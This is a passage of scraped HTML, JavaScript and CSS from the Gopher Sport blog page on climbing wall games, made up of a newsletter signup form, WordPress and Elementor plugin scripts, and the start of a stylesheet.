													<input size="1" type="hidden" name="form_fields[brand]" id="form-field-brand" class="elementor-field elementor-size-sm  elementor-field-textual" value="1-Gopher">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[gopher]" id="form-field-gopher" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-first elementor-col-50 elementor-field-required">
												<label for="form-field-first" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[first]" id="form-field-first" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-last elementor-col-50 elementor-field-required">
												<label for="form-field-last" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[last]" id="form-field-last" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_8191f68 elementor-col-100">
					<script>
document.addEventListener('DOMContentLoaded', function() {
  // Find the hidden Country field by its Elementor name
  const input = document.querySelector('input[name="form_fields[Country]"]');
  if (!input) return;

  // Fetch user's country based on IP
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      if (data && data.country_name) {
        input.value = data.country_name; // Example: "Canada"
      }
    })
    .catch(error => console.error('Geo lookup failed:', error));
});
</script>
				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Country elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Country]" id="form-field-Country" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-signup elementor-col-100">
													<input size="1" type="hidden" name="form_fields[signup]" id="form-field-signup" class="elementor-field elementor-size-sm  elementor-field-textual" value="Yes">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SIGN UP</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"e439af5b54"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/blog.gophersport.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?blog_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[4] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0-dev2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0-dev2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0-dev2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.gophersport.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e7a9ff6d6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23823,"title":"Creative%20Climbing%20Wall%20Games%20for%20Physical%20Education","excerpt":"","featuredImage":"https:\/\/blog.gophersport.com\/wp-content\/uploads\/2022\/02\/g-87342-ULTRAVERSETraverseClimbingWalls-1024x576.jpg"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0-dev2" id="elementor-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.modal.min.js?ver=6.8.3" id="jquery-model-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"e8bb00d1c6","urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.gophersport.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-16843.css?ver=1769440181
body_size: 1365
content:
.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-09744a1:not(.elementor-motion-effects-element-type-background), .elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-container{min-height:48px;}.elementor-16843 .elementor-element.elementor-element-09744a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16843 .elementor-element.elementor-element-1aed262:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16843 .elementor-element.elementor-element-0b76af8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16843 .elementor-element.elementor-element-0b76af8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-852a64e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-852a64e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-852a64e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-16843 .elementor-element.elementor-element-ba95451 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 05px 0px;}.elementor-16843 .elementor-element.elementor-element-ba95451{text-align:end;}.elementor-16843 .elementor-element.elementor-element-ba95451 img{width:42%;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-9890aa1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-9890aa1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-9890aa1 > .elementor-element-populated{margin:0px 10px 0px 25px;--e-column-margin-right:10px;--e-column-margin-left:25px;padding:0px 0px 0px 8px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16843 .elementor-element.elementor-element-e1c072a > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-e1c072a{text-align:start;}.elementor-16843 